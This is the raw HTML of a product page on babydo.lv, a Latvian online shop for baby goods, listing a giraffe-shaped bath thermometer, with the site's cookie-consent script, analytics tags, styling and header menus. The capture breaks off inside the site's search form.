

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babydo.lv/catalog/product/view/id/90
body_size: 32345
content:
<!doctype html>
<html lang="lv">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script>(() => {
    let mstCookieService = {
        allCookiesByGroups: {"1":["add_to_cart","guest-view","login_redirect","mage-banners-cache-storage","mage-messages","mage-translation-storage","mage-translation-file-version","product_data_storage","recently_compared_product","recently_compared_product_previous","recently_viewed_product","recently_viewed_product_previous","remove_from_cart","stf","X-Magento-Vary","form_key","mage-cache-sessid","mage-cache-storage","mage-cache-storage-section-invalidation","persistent_shopping_cart","private_content_version","section_data_ids","store"],"2":["customer_segment_ids","external_no_cache","frontend","guest_view","last_category","last_product","newmessage","no_cache"],"3":["mg_dnt","user_allowed_save_cookie","authentication_flag","dataservices_customer_id","dataservices_customer_group","dataservices_cart_id","dataservices_product_context"],"4":["_ga","_ga_[*]","_gcl_au","_tt_enable_cookie","_ttp","_fbp","_fbc"]},
        essentialGroupIds: [1],
        requiredCookies: ["feed_session","feed_id","feed_preview_ids","feed_filter_ids","PHPSESSID","form_key","gdpr_cookie_consent","gdpr_cookie_groups"],
        isTrack: false,
        wildcard: '[*]',
        rejected: [],
        sent: [],
        getAllowedGroups() {
            let cookieValue = this.getCookie('gdpr_cookie_groups');
            let allowedGroupIds = cookieValue ? unescape(cookieValue).split(',') : [];

            return (allowedGroupIds.length) ? allowedGroupIds : this.essentialGroupIds;
        },
        getAllowedCookies() {
            let allowedGroups = this.getAllowedGroups();
            let cookies = this.requiredCookies;
            for (let groupId of allowedGroups) {
                if (this.allCookiesByGroups[groupId]) {
                    for (let code of this.allCookiesByGroups[groupId]) {
                        cookies.push(code);
                    }
                }
            }
            return cookies;
        },
        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },
        isAllowed(cookieCode) {
            let allowedCookies = this.getAllowedCookies();
            for (let code of allowedCookies) {
                if (code == cookieCode) {
                    return true;
                }
                if (code.indexOf(this.wildcard) !== -1) {
                    let regexp = new RegExp('^' + code.replace(this.wildcard, '.+') + '$', 'i');
                    if (regexp.test(cookieCode)) {
                        return true;
                    }
                }
            }
            return false;
        },
        addSent(sent) {
            this.sent = this.sent.concat(sent);
        },
        reject(cookieCode) {
            if (this.rejected.indexOf(cookieCode) === -1) {
                this.rejected.push(cookieCode);
            }
        },
        sendRejected() {
            if (this.rejected.length) {
                let toSend = this.rejected.filter(function (cookieCode) {
                    return this.indexOf(cookieCode) === -1;
                }, this.sent);
                if (toSend.length) {
                    let body = toSend.reduce((body, cookieCode) => {
                        body.append('cookie_list[]', cookieCode);
                        return body;
                    }, new URLSearchParams({}));
                    fetch('/gdpr_cookie/cookie/rejected', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: body
                    });
                    this.addSent(toSend);
                }
            }
        }
    };

    let nativeCookie = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
    if (!nativeCookie && HTMLDocument) {
        nativeCookie = Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
    }
    if (nativeCookie && nativeCookie.configurable) {
        Object.defineProperty(document, 'cookie', {
            enumerable: true,
            configurable: true,
            get() {
                return nativeCookie.get.call(document);
            },
            set(v) {
                try {
                    let cookieCode = ((v.split(';')[0]).split('=')[0]).trim();
                    if (!mstCookieService.isAllowed(cookieCode)) {
                        mstCookieService.reject(cookieCode);
                        return;
                    }
                } catch (e) {
                    console.log('  -- error when check cookie: ', v);
                    console.log(e.name + ':' + e.message);
                    console.log(e.stack);
                }
                nativeCookie.set.call(document, v);
            }
        });

        if (mstCookieService.isTrack) {
            let timerId = setInterval(mstCookieService.sendRejected.bind(mstCookieService), 1000);
        }
    }
})();window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
if(localStorage.getItem("mst-gdpr-google-consent-mode") === null){
     gtag("consent", "default", {"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"});
} else {
     gtag("consent", "default", JSON.parse(localStorage.getItem("mst-gdpr-google-consent-mode")));
}</script>
                <meta charset="utf-8"/>
<meta name="title" content="Termometrs vannai &quot;Žirafe&quot;"/>
<meta name="description" content="&amp;nbsp"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Termometrs vannai &quot;Žirafe&quot;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/icomoon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/linearicons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/themes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_Brand/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_QuickView/css/rokan_quickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_RokanBase/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_RokanBase/css/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_RokanBase/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_Themeoption/css/loader.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_Themeoption/css/animation_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/RedChamps_NotificationBar/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/custom.css" />




<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i" />
<link  rel="icon" type="image/x-icon" href="https://babydo.lv/media/favicon/stores/20/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://babydo.lv/media/favicon/stores/20/favicon.png" />
<meta name="p:domain_verify" content="PQiPh2vudusTJakFOanOzOAc1kWeIY59"/>
<meta name="google-site-verification" content="R5Qq54GlUGzGOwAFcxLcCN3J6VAoaNn5iva17h4xAiM" />
<meta name="p:domain_verify" content="f053d429cdedb0aa176f32baff764425"/>



<!-- Product Structured Data by Mageplaza SEO-->        <link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,700" media="all" rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" media="all" href="https://babydo.lv/media/rokanthemes/theme_option/custom_babydo_lv.css?v=1766752089" />
<style type="text/css">
	.checkout-cart-index .cart-totals .mark, .checkout-cart-index .opc-block-summary .table-totals .mark, .checkout-cart-index .cart-totals .amount, .checkout-cart-index .opc-block-summary .table-totals .amount,
	.checkout-cart-index .cart-totals .mark, .checkout-cart-index .opc-block-summary .table-totals .mark, .checkout-cart-index .cart-totals .amount, .checkout-cart-index .opc-block-summary .table-totals .amount {
		padding: 8px 0;
	}
	.customer-account-forgotpassword .page-main .action.reload.captcha-reload,
	.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .secondary a {
		font-weight: 400;
		text-transform: capitalize;
	}
	.checkout-cart-index .cart-summary #shipping-zip-form .fieldset>.field:not(.choice)>.control {
	    background: #fff;
	    border-radius: 30px;
	    height: 45px;
	}
	.checkout-cart-index .cart-summary .fieldset>.field:not(.choice)>.control {
	    background: transparent;
	    border-radius: 30px;
	    height: auto;
	}
	.customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
		display: inline-block;
	}
	.customer-account-forgotpassword .page-main .actions-toolbar > .primary .action.submit.primary,
	.customer-account-forgotpassword .page-main .actions-toolbar > .secondary .action.back,
	.customer-account-create .page-main .actions-toolbar > .primary .action.submit.primary,
	.customer-account-create .page-main .actions-toolbar > .secondary .action.back,
	.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .primary button,
	.customer-account-login .page-main .login-container .block.block-new-customer .actions-toolbar .primary a {
		font-size: 12px;
	}
	 .product.info.detailed .additional-attributes>thead>tr>th, 
	 .product.info.detailed .additional-attributes>tbody>tr>th, 
	 .product.info.detailed .additional-attributes>tfoot>tr>th {
        padding: 4px 5px 10px 5px;
        display: table-cell;
    }
	 
	body .cart-summary .block .fieldset {
	    margin-left: 0;
	}
	#discount-coupon-form .action.apply.primary {
        margin: 0;
    }
	.product-item .item-product:hover .product-info-cart {
		visibility: visible;
		opacity: 1;
		z-index: 3333333;
		filter: alpha(opacity=100);
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.modals-overlay {
	    background: rgba(0,0,0,.8);
	}
	.block-search .action.search {
		margin: 0;
	}

	.custommenu.navigation li.level0.classic .submenu {
		padding: 0;
	}
	.custommenu.navigation li.level0.classic .submenu  .subchildmenu>li>a:after {
	    top: 6px;
	}

	.page-layout-1column .product-info-main {
	    width: auto;
	    float: none;
	}
	.vc_custom_1551780526376 {
	    position: relative;
	    left: calc(((100vw - 100%)/2)*(-1));
	    box-sizing: border-box;
	    width: 100vw;
	    background-size: 100%;
	}
	.footer.content{
		display: none;
	}
	.checkout-onepage-success .checkout-success, 
	.checkout-onepage-success #registration ,
	.checkout-onepage-success #maincontent .page-title-wrapper {
		text-align: center;
		    font-weight: 400;
			 color: #222;
	}
	.checkout-onepage-success .page-title-wrapper .page-title .base {
		font-size: 24px;
	}
	.checkout-onepage-success #maincontent .actions-toolbar>.primary .primary {
		border-radius: 30px;
	}
	.product-add-form .fieldset>.field:not(.choice)>.control {
	    width: 74.2%;
	}
	.product-info-main .box-tocart .input-text.qty, .product-options-bottom .box-tocart .input-text.qty {
	    height: auto;
	    text-align: center;
	    width: auto;
	}
	.wrapper_quickview_item .product-info-main .box-tocart .action.tocart {
		font-size: 12px;
		padding: 0 50px;
		line-height: 1;
	}
	.wrapper_quickview_item .product-info-main .box-tocart .actions,
	.wrapper_quickview_item .product-options-bottom .box-tocart .actions {
		padding-top: 0;
	}
	.product-view .detail-info-product-view .product-add-form, .wrapper_quickview_item .detail-info-product-view .product-add-form {
	    border-top: 0;
	    padding-top: 0;
	}
	.catalog-product-view .product-add-form {
	    float: none;
	    border: none;
	    padding: 0;
	    margin: 0;
	}
	.multicheckout .action.primary {
	    padding: 0 50px;
    	font-size: 14px;
	}
	.block.newsletter {
		max-width: 100%;
	}
	.toolbar-products .limiter .control select {
        background-position: calc(100% - 0px) 50% !important;
	}
	.sidebar.sidebar-additional1 {
	    margin-top: 0;
	}
	.header_main {
		z-index: unset;
	}
	.main-nav > ul > li.menu-item-has-children li.menu-item-has-children> a:after,
	.main-nav ul li .subchildmenu>li >a:after,
	.main-nav > ul > li.menu-item-has-children > a:after {
		display: inline-block;
	}
	.title-category-dropdown {
	    height: 61px;
	    line-height: 61px;
	}
	.account .page-title-wrapper .page-title {
		display: none;
	}
	body .chosen-container .chosen-drop {
	    width: 220px;
	}
	body .block.related, body .block.upsell {
	    margin-bottom: 40px;
	}
	.product-list .item-product >.row {
		display: flex;
		align-items: center;
	}
	@media print {
		  a[href] {
		  	display: none !important;
		  }
		  .nav-breadcrumbs {
		  	margin-bottom: 50px
		  }
		  .header-control,
		  .breadcrumbs {
		  	display: none;
		  }
		  .header-container .header-content .minicart-wrapper,
		  .label {
		    border: none;
		}
	}
	.products-grid .item-product .product-info-cart {
		left: 3px;
	}
	#locator_filter .column_left .center #store_list .list .location-information div a {
		font-weight: 400;
	}


	@media (min-width: 992px) {
		.verticalmenu.navigation li > a > span {
			position: unset;
		}
		.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a {
			position: relative;
		}
		.verticalmenu.navigation li .subchildmenu li > a > span > span.cat-label {
			right: 0;
		}
	}
	@media (min-width: 768px), print{
	  .navigation .level0:last-child {
		    margin: 0;
		}
	}
	@media (max-width: 1560px) and (min-width: 1399px){ 
		.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div {
			margin-right: 5px;
		}
	}

	@media (max-width: 1024px){

		#newsletter_pop_up .content-popup {
		    display: block;
		    margin-top: 56px;
		}
	}


	@media (max-width: 991px){
		.rokanthemes-onepagecheckout-full.checkout-index-index .nav-toggle {
			display: block;
		}
		.header-wrapper-sticky.enable-sticky .custommenu.navigation > ul > li {
			display: none;
			
		}
		.header-wrapper-sticky.enable-sticky .custommenu.navigation > ul > li:nth-child(-n + 4) {
			display: inline-block;
		}
		.sidebar .top_rate {
			display: none;
		}
		.section-item-content.nav-sections.category-dropdown-item-content,
		.verticalmenu.navigation.side-verticalmenu {
			border-radius: 0;
		}
		.product-list .item-product >.row {
			display: block;
		}
		.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form {
		    width: 75%;
		    margin: 0;
		}
	}
	@media (max-width: 767px){
		.cart.main.actions .action.continue, .cart-container .form-cart .action.update, .cart-container .form-cart .action.clear {
    display: block;
    width: 100%;
}
.checkout-cart-index .cart-container .cart.item .item-info td:first-child {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-bottom: 1px solid #e6e6e6 !important;
}
.checkout-container .authentication-wrapper {
    float: none;
    position: unset;
    top: 0;
    margin: 0 0 30px 0;
}
		.top-account ul .authorization-link {
		    display: none;
		}
		.header-control {
		    min-height: 0;
		    border-bottom: none;
		}
		.cms-index-index .header-control {
		    height: 0;
	        z-index: 99999;
		}
		.velaServicesInner .rowFlex > div {
		    margin: 15px 0;
		}
		.velaServicesInner .rowFlexMargin {
		    padding: 15px 0;
		}
		.menu-links-mobile {
			display: none;
		}
		
	}

	body .checkout-payment-method .payment-method-title {
    padding: 10px 0 0;
	}
	body #one-step-checkout-form .checkout-review-load .data-table td h2 {
		padding: 0 8px;
	}
	@media (max-width: 480px){
		.top-account ul li a, .top-header .switcher .switcher-options .language-USD {
		    padding: 0 12px;
		}
		.top-account ul li a {
		    padding: 0px 12px;
		}
	}
	@media (max-width: 414px){
		.top-header .switcher .switcher-options .language-USD {
			border: none;
		}
	}
	@media (max-width: 1199px) {
		.checkout-cart-index .cart-container {
		    display: -webkit-box;
		    display: -moz-box;
		    display: -ms-flexbox;
		    display: -webkit-flex;
		    display: flex;
		    flex-direction: column-reverse;
		}
		.checkout-cart-index .cart-container .cart-summary {
		    top: 0 !important;
		    margin-top: 60px;
		}
	}
	@media (max-width: 767px){
		.page-wrapper {
		    overflow: unset !important;
		}
		.title-category-dropdown {
		    border-radius: 0;
		}
		.product.attribute.overview {
		    overflow: unset;
		}
		.load_more {
		    margin-top: 55px;
		}
		.cart.table-wrapper .col.qty[data-th]:before, .cart.table-wrapper .col.price[data-th]:before, .cart.table-wrapper .col.subtotal[data-th]:before, .cart.table-wrapper .col.msrp[data-th]:before {
		    font-weight: 400;
		}
		.checkout-cart-index table#shopping-cart-table td.price, .checkout-cart-index table#shopping-cart-table td.qty, .checkout-cart-index table#shopping-cart-table td.subtotal {
		    border: 0 !important;
		}
		.checkout-cart-index table#shopping-cart-table th.actions {
		    display: block;
		    border-top: 0;
		    border-left: 0;
		}
		body table#shopping-cart-table td, body table#shopping-cart-table th, body table#shopping-cart-table, body td, body th, body .table > tbody + tbody {
		    border: 1px solid #e6e6e6;
		    border-bottom: 0;
		}
	}
	@media (max-width: 639px) {
		.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form {
			width: 100%;
		}
		.header-container .header-content .mini-cart-wrapper.enable-sticky .minicart-wrapper {
			margin-top: 0;
		}
	}
	@media (max-width: 479px) {
    	.product-grid .content-item-product li {
            width: auto;
        }
        .customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
		    display: block;
		    margin: auto;
		    margin-bottom: 20px;
		}
	}
	@media (max-width: 414px) {
		.header-container .header-content .minicart-wrapper {
			top: -47px;
		}
		.nav-toggle {
		    top: -68px;
		}

	}
	@media (max-width: 375px) {
		.block-search {
		     margin-top: 20px; 
		}
		.nav-toggle {
		    top: -76px;
		}
	}

</style>	
    




<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>


<!--  twitter product cards-->
<meta name="twitter:card" content="product"/>
<meta name="twitter:domain" content="https://babydo.lv/"/>
<meta name="twitter:site" content=""/>
<meta name="twitter:creator" content=""/>
<meta name="twitter:title" content="Termometrs vannai &quot;Žirafe&quot; "/>
<meta name="twitter:description" content="Termometrs vannai &quot;Žirafe&quot;
Mazgājot mazuli, termometrs ir svarīgs, jo ir ļoti svarīgi uzturēt mazulim vēlamu ūdens termperatūru - aptuveni 37°C.

ērti lietot
sastāvā nav dzīvsudraba
drošs, ar noapaļotiem galiem
neslīkst, turās ūdens virspusē
"/>
<meta name="twitter:image" content="https://babydo.lv/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/t/e/termometrs-vannai-zirafe-peleks-krasa.jpeg"/>
<meta name="twitter:data1" content="EUR2.99"/>
<meta name="twitter:label1" content="PRICE"/>
<meta name="twitter:data2" content="LT"/>
<meta name="twitter:label2" content="LOCATION"/>
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Termometrs vannai "Žirafe" "/>
<meta property="og:image" content="https://babydo.lv/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/t/e/termometrs-vannai-zirafe-peleks-krasa.jpeg"/>
<meta property="og:description" content="Termometrs vannai &quot;Žirafe&quot;
Mazgājot mazuli, termometrs ir svarīgs, jo ir ļoti svarīgi uzturēt mazulim vēlamu ūdens termperatūru - aptuveni 37°C.

ērti lietot
sastāvā nav dzīvsudraba
drošs, ar noapaļotiem galiem
neslīkst, turās ūdens virspusē
"/>
<meta property="og:url" content="https://babydo.lv/catalog/product/view/id/90"/>
<meta property="product:price:amount" content="2.99"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="product:availability" content="outofstock"/>
<meta property="product:retailer_item_id" content="635-AKUKU-A-0394-ZIR-GY"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled"/>
<!-- rich pins -->
    
    <script>

!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '308853650929050');
fbq('track', 'PageView');


</script>1838535989641516
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6JX3H8K');
</script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://babydo.lv/static/frontend/topico/topico_default/lv_LV/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-termometrs-vannai-zirafe-peleks-krasa page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6JX3H8K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



    <div
        class="sticky-notification-bar"
        style="background-color: #f09e39; color: #000000;">
        <span class="content">Priecīgus Ziemassvētkus! Atlaidi ar kodu: 2026 -līdz 01.01</span>
    </div>
    <style>
            </style>
            
    <div class="page-wrapper"><div id="header" class="header-container">
	<div class="header-content">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-md-5 col-lg-6 hidden-xs hidden-sm">	
						<div class="top-bar-left">
							<div class="top-text-left">Šeit sākas topošo māmiņu “iepirkšanās”.</div>						</div>
					</div>
					<div class="col-xs-12 col-md-7 col-lg-6">
						<div class="top-bar-right">
																												<div class="top-info">
								<div class="top-account has-child">
									<!-- <a href="#"></a> -->
									<ul class="header links"><li>
	<a href="https://babydo.lv/customer/account/" title="My Account"> 
		<i class="fa fa-user"></i>
		My Account	</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://babydo.lv/wishlist/">Mans vēlmju saraksts        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="authorization-link" data-label="vai">
    <a title="Pieteikties" href="https://babydo.lv/customer/account/login/referer/aHR0cHM6Ly9iYWJ5ZG8ubHYvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvOTAv/">
        <i class="fa fa-unlock-alt"></i>        Pieteikties    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
	<a title="Salīdzināt produktus"
	   data-bind="attr: {'href': compareProducts().listUrl}"
	>
		<i class="compare_Products"></i> Salīdzināt	</a>
</li>

<!-- <li>
	<a href="https://babydo.lv/customer/account/create/" title="Create Account"> 
		<i class="fa fa-registered"></i>
		Create Account	</a>
</li> --></ul>									
								</div>
							</div>
							<!-- <div class="top-contact">
															</div> -->
						</div>
					</div>
				</div>
			</div>
		</div>
	    <div class="header">
	    	<div class="header_main">
		    	<div class="header-main">
	          		<div class="container">
	          			<div class="row">
				          	<div class="wp-header">
					            <div class="col-md-3 col-sm-3 col-xs-4">
									<div class="logo">
    <a href="https://babydo.lv/" title="BabyDo - Preces bērniem un zīdaiņiem tiešsaistē">
	<picture class="mfwebp">                <source 		 width="232"		 height="62"	 type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/logo/stores/20/logo-small.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/logo/stores/20/logo-small.png"		 alt="BabyDo - Preces bērniem un zīdaiņiem tiešsaistē"		 width="232"		 height="62"	/></picture>
    </a>
</div>
								</div>
								 <div class="hidden-sm hidden-md hidden-lg col-xs-8">
								 	<ul class="menu-links-mobile">
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lv/blog/">Blog</a></li>
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lv/pirkimo-pardavimo-taisykles/">About Us</a></li>
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lv/contact/">Contact</a></li>
</ul>								 </div>
					            <div class="col-md-9 col-sm-9 col-xs-12 top-search">
						            <div class="mini-cart-wrapper">
							              <div class="mini-carts">
							                
<div data-block="minicart" class="minicart-wrapper">
    <a class="showcart header-mini-cart" href="https://babydo.lv/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <!-- <span class="text">Mans grozs</span> -->
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
			<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
            <span class="total-mini-cart-item"> 
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
                <!-- ko text: 0 --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
        <span class="content-cart hidden-xs">
            <span class="my-cart">Mans grozs:</span>
            <!-- ko if: getCartParam('summary_count') -->
                <span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
                <span class="total-mini-cart-price" data-bind="html: '€0.00'"></span>
            <!-- /ko -->
        </span>
        
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>
							              </div>
						             </div>
					                <div class="block block-search">
    <div class="block-content">
        <form class="form minisearch search-content" id="search_mini_form" action="https://babydo.lv/catalogsearch/result/" method="get">
                        <div class="field-by-cat-search">    
                <select name="cat" id="choose_category">
                        <option value="">Visas kategorijas</option>
